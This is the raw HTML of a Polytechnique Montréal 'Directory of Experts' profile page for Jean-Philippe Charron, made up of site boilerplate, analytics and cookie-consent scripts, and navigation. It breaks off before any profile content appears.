

--- FILE ---
content_type: text/html
request_url: https://www.polymtl.ca/expertises/en/charron-jean-philippe
body_size: 15346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="https://ogp.me/ns#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.polymtl.ca/expertises/profiles/portail/themes/custom/theme_polytechnique/favicon.ico" type="image/vnd.microsoft.icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.polymtl.ca/expertises/en/charron-jean-philippe" />
<link rel="shortlink" href="https://www.polymtl.ca/expertises/en/node/303" />
<meta property="og:site_name" content="Directory of Experts" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Charron, Jean-Philippe" />
<meta property="og:url" content="https://www.polymtl.ca/expertises/en/charron-jean-philippe" />
<meta property="og:updated_time" content="2026-01-19T16:52:51-05:00" />
<meta property="og:image" content="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/charron-jean-philippe.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.polymtl.ca/expertises/en/charron-jean-philippe" />
<meta name="twitter:title" content="Charron, Jean-Philippe" />
<meta name="twitter:image" content="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/charron-jean-philippe.jpg" />
<meta property="article:published_time" content="2017-10-10T09:11:42-04:00" />
<meta property="article:modified_time" content="2026-01-19T16:52:51-05:00" />
  <title>Charron, Jean-Philippe | Directory of Experts</title>
  <link type="text/css" rel="stylesheet" href="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/css/css_RmLfXYUHJOjvuYhC9SWiyYUZ7pGIQthmgMQkAcY0eXc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/css/css_SItCb_g9keCzQqDOjAvwB9pylsnKA0LU-iYCzRmV8p0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/css/css_V-31DnQHXAKWGdV4HG_rdA71k5rUXLZRvVYdhv8P1RQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/css/css_JqiNHFkW_0Fa2yzPWBOUhM6mI22nlRzNVzraADt2cIk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/css/css_afzjJnMdSdRUli4W4rdNgFJZniNDtZSZ1UckwxqOvVs.css" media="all" />
  <script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_H4cLI1G_0G_POVnWiEdfJq6oSwOGf24qJnZVrlNaKxg.js"></script>
<script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_dpcsK_vG8-baxJXj9JMM0HjXR9yLImX2VBJ2dn4TJ2I.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-E7F431GGN8"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-E7F431GGN8", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_4MSQIBsNuiCFq8D_GgolIQ0maOu__Cqag5e-eRXGDz0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/expertises\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"theme_polytechnique","theme_token":"J0LalVWEMm35yGDx91jjRJPfvjj46qQNYI_Xb68FDUc","js":{"profiles\/portail\/modules\/custom\/modules_specifiques\/accordeon\/accordeon_paragraphe\/js\/accordeon_paragraphe.js":1,"0":1,"profiles\/portail\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"profiles\/portail\/modules\/custom\/expertises\/js\/get_cookie.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/portail\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/portail\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"profiles\/portail\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"profiles\/portail\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/portail\/libraries\/DOMPurify\/purify.min.js":1,"profiles\/portail\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/portail\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/portail\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"profiles\/portail\/modules\/custom\/sharer_toolbar\/js\/sharer-opener.js":1,"profiles\/portail\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-E7F431GGN8":1,"1":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/js\/lib\/jquery-3.4.1.slim-min.js":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/js\/lib\/popper-min.js":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/js\/lib\/bootstrap-min.js":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/js\/lib\/sticky-kit-min.js":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/js\/main-min.js":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/js\/lib\/aos-min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"profiles\/portail\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"profiles\/portail\/modules\/custom\/private_cas\/css\/private_cas.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"profiles\/portail\/modules\/contrib\/views\/css\/views.css":1,"profiles\/portail\/modules\/custom\/expertises\/css\/main.css":1,"profiles\/portail\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/portail\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"profiles\/portail\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/portail\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/portail\/modules\/contrib\/panels\/css\/panels.css":1,"profiles\/portail\/modules\/contrib\/panels\/plugins\/layouts\/onecol\/onecol.css":1,"profiles\/portail\/modules\/custom\/modules_specifiques\/accordeon\/accordeon_paragraphe\/css\/accordeon_paragraphe.css":1,"profiles\/portail\/modules\/custom\/expertises\/css\/publication.css":1,"profiles\/portail\/modules\/custom\/expertises\/css\/nouvelles.css":1,"profiles\/portail\/modules\/custom\/expertises\/css\/revue_presse.css":1,"profiles\/portail\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"profiles\/portail\/modules\/custom\/pp_core\/css\/bueno-wysiwyg.styles.css":1,"profiles\/portail\/modules\/custom\/expertises\/css\/accordeons.css":1,"profiles\/portail\/modules\/custom\/expertises\/css\/fiche_expert.css":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/6.5.1\/css\/all.min.css":1,"public:\/\/ctools\/css\/4e23f345d221b4d713fa6ae17d570c01.css":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/css\/aos.css":1,"profiles\/portail\/themes\/custom\/theme_polytechnique\/boilerplate\/dist\/css\/main.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/expertises\/sites\/expertises-v2.lxpolywebprod.polymtl.ca\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EThis website sets cookies on your device. By continuing to browse this site, you agree to the Terms of Use.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EI understand\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button agree-button eu-cookie-compliance-default-button\u0022\u003ELearn more\u003C\/button\u003E\n                \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EI understand\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button agree-button eu-cookie-compliance-default-button\u0022\u003ELearn more\u003C\/button\u003E\n                \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":768,"popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EMerci d\u0027avoir accept\u00e9 les t\u00e9moins\u003C\/h2\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003ECacher\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003ELearn more\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"https:\/\/www.polymtl.ca\/renseignements-generaux\/en\/terms-use","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"polymtl.ca","domain_all_sites":1,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EThis website sets cookies on your device. By continuing to browse this site, you agree to the Terms of Use.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":"","close_button_action":""},"googleanalytics":{"account":["G-E7F431GGN8"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-303 node-type-fiche-expert pp-slave i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="overlay"></div>
<div class="header">
  <div class="header-content">
  <nav class="navbar navbar-expand">
    <div class="header-wrapper">
      <div class="header-left">
        <div class="logo logo--mobile">
  <div class="logo__wrapper">
          <a href="http://www.polymtl.ca/en" title="Home" rel="home" class="logo__link">
      <img src="https://www.polymtl.ca/expertises/profiles/portail/themes/custom/theme_polytechnique/boilerplate/img/header/Logo_Poly_mobile.png" class="logo__image--mobile" />
    </a>
    </div>
</div>
      </div>
      <ul class="header-right navbar-nav">
        <li class="nav-item is--language">
          <div class="language_switcher_mobile">
            <a href="/expertises/charron-jean-philippe" class="menu__link">Français</a>          </div>
        </li>
                <li class="nav-item is--search">
          <div class="header__right--search">
            <div class="search__loop">
              <span class="icon icon--search"></span>
            </div>
            <div class="search__close">
              <span class="icon icon--close-black"></span>
            </div>
          </div>
        </li>
                <li class="nav-item is--menu">
          <div class="header__right--menu">
            <div class="menu__burger--bars">
              <span class="bars">
                <span></span>
                <span></span>
                <span></span>
              </span>
              <span class="icon-close--black"></span>
            </div>
          </div>
        </li>
      </ul>
    </div>
  </nav>
</div>
      <div class="menu__mobile l2">
  <div class="sidebar">
    <div class="sidebar__wrapper">
      <div class="sidebar__container">
                <div class="sidebar__button">
          <div class="sidebar__button--link">
            <button class="btn btn-back show-L1-menu"><i class="fa fa-angle-left"></i> Return to main menu</button>
          </div>
        </div>
                <div class="sidebar__menu">
          <div class="menu__wrapper">
            <div class="menu--mobile l2">
              <div class="menuL1 menu-not-active"><ul class="menu"><li class="first leaf"><a href="http://www.polymtl.ca/futur/en/" title="">Prospective Students</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/programmes/en/" title="">Programs of Studies</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/recherche/" title="">Research</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/salle-de-presse/en/" title="">Media</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/entreprise/en/" title="">Company</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/renseignements-generaux/en" title="">About Us</a></li>
<li class="last leaf"><a href="https://fondation-alumni.polymtl.ca/" title="">Fondation et Alumni</a></li>
</ul></div>

<div class="menuL2"><ul class="menu"><li class="first leaf"><a href="/expertises/en" title="">Home</a></li>
<li class="leaf"><a href="/expertises/en/recherche/projets" title="">Research projects for graduate students</a></li>
<li class="leaf"><a href="/expertises/en/recherche/expertises/?f%5B0%5D=bundle%3Afiche_expert" title="">Professors/Researchers</a></li>
<li class="leaf"><a href="/expertises/en/recherche/expertises/?f%5B0%5D=bundle%3Aunite" title="">Research units</a></li>
<li class="last leaf"><a href="/expertises/en/types-expertises" title="">Expertise types</a></li>
</ul></div>
            </div>
          </div>
        </div>
                <div class="sidebar__button">
          <div class="sidebar__button--link">
            <a href="https://etudiant.polymtl.ca/en" class="btn btn-zone">Student Zone</a>
          </div>
          <div class="sidebar__button--link">
            <a href="https://intranet.polymtl.ca/" class="btn btn-zone">Employee Zone</a>
          </div>
          <div class="sidebar__button--link">
            <a href="https://www.polymtl.ca/admission/en" class="btn btn-orange">Admission</a>
          </div>
        </div>
        <div class="sidebar__social-media">
          <div class="social-media">
            <div class="social-media__list">
              <a href="http://www.facebook.com/polymtl" class="social-media__link"><i class="fab fa-facebook-f"></i></a>
            </div>
            <div class="social-media__list">
              <a href="https://www.linkedin.com/school/polytechnique-montreal/" class="social-media__link"><i class="fab fa-linkedin-in"></i></a>
            </div>
            <div class="social-media__list">
              <a href="https://www.youtube.com/user/polymtlvideos/" class="social-media__link"><i class="fab fa-youtube"></i></a>
            </div>
            <div class="social-media__list">
              <a href="http://instagram.com/polymtl" class="social-media__link"><i class="fab fa-instagram"></i></a>
            </div>
          </div>
        </div>
        <div class="sidebar__list">
          <ul class="list">
            <li class="list__item">
              <a href="https://www.polymtl.ca/renseignements-generaux/en/" class="list__link">Visit Us</a>
            </li>
            <li class="list__item">
              <a href="https://soutien.polymtl.ca/fondation.alumni/faireundon" class="list__link">Make a donation</a>
            </li>
          </ul>
        </div>
                <div class="sidebar__copyright">
                      &copy; Polytechnique Montréal 2026.
                  </div>
      </div>
    </div>
  </div>
</div>
    <div class="search__mobile">
  <form>
    <div class="search__options">
      <div class="search__options-item">
        <input class="radio-label" type="radio" id="edit-search-options-poly-poly" name="search_options_poly" checked="checked">
        <label class="button-label" for="edit-search-options-poly-poly">Poly</label>
      </div>
      <div class="search__options-item">
         <input class="radio-label" type="radio" id="edit-search-options-poly-bottins" name="search_options_poly">
         <label class="button-label" for="edit-search-options-poly-bottins">Directory</label>
      </div>
      <div class="search__options-item">
        <input class="radio-label" type="radio" id="edit-search-options-poly-cours" name="search_options_poly">
        <label class="button-label" for="edit-search-options-poly-cours">Courses</label>
      </div>
    </div>
  </form>
  <div class="search__form--mobile">
    <form class="search__form-group" id="search_form_mobile" onsubmit="appendUrlMobile()">
      <div class="search__form-input">
        <input type="text" id="input_mobile" class="input-field" size="35" placeholder="Search on Poly" autocomplete="off" required="required">
      </div>
      <div class="search__form-button">
        <button class="btn-search--mobile" type="submit">
          <span class="icon icon--search--white"></span>
        </button>
      </div>
    </form>
  </div>
</div>
</div>
<div class="content">
  <div class="container">
    <div class="row">
      <div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 no-padding">
        <div class="stickybar">
                      <div class="sidebar l2" id="sidebar">
  <div class="logo logo--desktop">
  <div class="logo__wrapper">
          <a href="http://www.polymtl.ca/en" title="Home" rel="home" class="logo__link">
      <img src="https://www.polymtl.ca/expertises/profiles/portail/themes/custom/theme_polytechnique/boilerplate/img/header/Logo_Poly_desktop.png" class="logo__image--desktop" />
    </a>
    </div>
</div>
  <div class="sidebar__wrapper">
    <div class="sidebar__container">
            <div class="sidebar__button">
        <div class="sidebar__button--link">
          <button class="btn btn-back show-L1-menu"><i class="fa fa-angle-left"></i> Return to main menu</button>
        </div>
      </div>
            <div class="sidebar__menu l2">
        <div class="menu__wrapper l2">
          <ul class="menu--desktop l2">
            <div class="menuL1 menu-not-active"><ul class="menu"><li class="first leaf"><a href="http://www.polymtl.ca/futur/en/" title="">Prospective Students</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/programmes/en/" title="">Programs of Studies</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/recherche/" title="">Research</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/salle-de-presse/en/" title="">Media</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/entreprise/en/" title="">Company</a></li>
<li class="leaf"><a href="https://www.polymtl.ca/renseignements-generaux/en" title="">About Us</a></li>
<li class="last leaf"><a href="https://fondation-alumni.polymtl.ca/" title="">Fondation et Alumni</a></li>
</ul></div>

<div class="menuL2"><ul class="menu"><ul class="menu"><li class="first leaf"><a href="/expertises/en" title="">Home</a></li>
<li class="leaf"><a href="/expertises/en/recherche/projets" title="">Research projects for graduate students</a></li>
<li class="leaf"><a href="/expertises/en/recherche/expertises/?f%5B0%5D=bundle%3Afiche_expert" title="">Professors/Researchers</a></li>
<li class="leaf"><a href="/expertises/en/recherche/expertises/?f%5B0%5D=bundle%3Aunite" title="">Research units</a></li>
<li class="last leaf"><a href="/expertises/en/types-expertises" title="">Expertise types</a></li>
</ul></ul></div>
          </ul>
        </div>
      </div>
            <div class="sidebar__button">
        <div class="sidebar__button--link">
          <a href="https://etudiant.polymtl.ca/en" class="btn btn-zone">Student Zone</a>
        </div>
        <div class="sidebar__button--link">
          <a href="https://intranet.polymtl.ca/" class="btn btn-zone">Employee Zone</a>
        </div>
        <div class="sidebar__button--link">
          <a href="https://www.polymtl.ca/admission/en" class="btn btn-orange">Admission</a>
        </div>
      </div>
      <div class="sidebar__social-media">
        <div class="social-media">
          <div class="social-media__list">
            <a href="http://www.facebook.com/polymtl" class="social-media__link"><i class="fab fa-facebook-f"></i></a>
          </div>
          <div class="social-media__list">
            <a href="https://www.linkedin.com/school/polytechnique-montreal/" class="social-media__link"><i class="fab fa-linkedin-in"></i></a>
          </div>
          <div class="social-media__list">
            <a href="https://www.youtube.com/user/polymtlvideos/" class="social-media__link"><i class="fab fa-youtube"></i></a>
          </div>
          <div class="social-media__list">
            <a href="http://instagram.com/polymtl" class="social-media__link"><i class="fab fa-instagram"></i></a>
          </div>
        </div>
      </div>
            <div class="sidebar__copyright">
                  &copy; Polytechnique Montréal 2026.
              </div>
    </div>
  </div>
</div>
                  </div>
      </div>
      <div class="col-xl-10 col-lg-9 col-md-12 col-sm-12 col-xs-12 no-padding l3" style="background:#f1f1f1;">
        <div class="container grid--wrapper__container l3">
          <div class="row h-100 no-margin-left">
            <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 grid--wrapper__columns no-padding"></div>
            <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 grid--wrapper__columns no-padding"></div>
            <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 grid--wrapper__columns no-padding"></div>
          </div>
        </div>
          <div class="hero-l3">
  <div class="hero-l3__wrapper">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-xl-6 col-lg-6 col-md-12">
          <div class="hero-l3__card">
            <div class="card">
              <div class="card-header">
                <h1>Directory of Experts</h1>
              </div>
              <div class="card-body">
                <h2>Charron, Jean-Philippe</h2>
              </div>
            </div>
          </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-12">
          <img src="https://www.polymtl.ca/expertises/profiles/portail/themes/custom/theme_polytechnique/boilerplate/dist/img/page-without-image.png" class="img-fluid" />
        </div>
      </div>
    </div>
  </div>
</div>
<div class="row block">
  <div class="col-md-4"></div>
  <div class="col-md-4 offset-md-4">
    <div class="searchbar--sticky"></div>
<div class="searchbar open">
    <div class="searchbar-top">
        <form>
            <div class="search__options">
                <div class="search__options-item">
                    <input class="radio-label" type="radio" value="poly" id="edit-search-options-poly-poly1" name="search_options_poly" checked="checked">
                    <label class="button-label desktop" for="edit-search-options-poly-poly1">Poly</label>
                </div>
                <div class="search__options-item">
                    <input class="radio-label" type="radio" value="bottin" id="edit-search-options-poly-bottins1" name="search_options_poly">
                    <label class="button-label desktop" for="edit-search-options-poly-bottins1">Directory</label>
                </div>
                <div class="search__options-item">
                    <input class="radio-label" type="radio" value= "cours" id="edit-search-options-poly-cours1" name="search_options_poly">
                    <label class="button-label desktop" for="edit-search-options-poly-cours1">Courses</label>
                </div>
            </div>
        </form>
    </div>
    <div class="searchbar-bottom">
        <div class="searchbar-bottom__menu">
            <form class="search-form" id="search_form" onsubmit="appendURL()">
                <div class="searchbar-form">
                    <div class="search__form-input">
                        <input type="text" id="input_desktop" class="input-field" size="35" placeholder="Search on Poly" autocomplete="off" required="required">
                    </div>
                </div>
                <div class="menu__internal">
                    <!--        <ul class="menu">-->
                    <!--          <li class="menu__list">-->
                    <!--            <a href="--><!--" class="menu__link">--><!--</a>-->
                    <!--          </li>-->
                    <!--          <li class="menu__list">-->
                    <!--            -->                    <!--          </li>-->
                    <!--          <li class="menu__list">-->
                    <!--            <a href="https://soutien.polymtl.ca/fondation.alumni/faireundon" class="menu__link dons">--><!--</a>-->
                    <!--          </li>-->
                    <!--        </ul>-->
                </div>
                <div class="search__form-button">
                    <div class="language_switcher">
                        <a href="/expertises/charron-jean-philippe" class="menu__link">Français</a>                    </div>
                    <button class="btn-search is-button" type="button" id="openSearchBar">
                        <span class="icon icon--search--white"></span>
                    </button>
                    <button class="btn-search is-submit" type="submit">
                        <span class="icon icon--search--white"></span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
</div>
<div class="hero-l3-mobile">
  <div class="hero-l3-mobile__wrapper">
    <div class="container-fluid">
      <div class="row align-items-center">
        <div class="col--md-12">
          <div class="hero-l3-mobile__card">
            <div class="card">
              <div class="card-header">
                <h1>Directory of Experts</h1>
              </div>
              <div class="card-body">
                <h2>Charron, Jean-Philippe</h2>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="contentBody">
  <div class="row block target-z-index">
          <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 target-z-index">

        
      <div class="row breadcrumb__wrapper">
        <div class="col-md-12">
          
          <nav aria-label="breadcrumb">
            <ol class="breadcrumb">
      <li class="breadcrumb-item"><a href="/expertises/en">Home</a></li><li class="breadcrumb-item">Charron, Jean-Philippe</li>
          </ol>
        </nav>
      </div>
    </div>
            <div class="row page__block">
  <div class="col-12">
    <div class="page__block--contenu">
        <div class="region region-content">
    <div class="panel-display panel-1col clearfix" >
  <div class="panel-panel panel-col">
    <div><div>
